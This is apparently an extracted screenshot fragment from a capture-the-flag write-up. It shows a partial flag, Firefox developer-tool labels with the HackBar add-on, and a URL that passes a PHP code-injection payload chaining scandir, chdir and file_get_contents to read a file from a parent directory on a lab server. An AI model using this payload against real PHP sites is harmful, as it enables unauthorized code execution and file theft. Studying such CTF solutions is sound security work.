 string(38) "flag{e86963ba34687d269b
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding Other
Load URL
http://51.158.75.42:8084/?code=var_dump(file_get_contents(next(array_reverse(scandir(dirname(chdir(next(scandir(getcwd()))))))))));
Split URL
Execute
Post data Referrer User Agent Cookies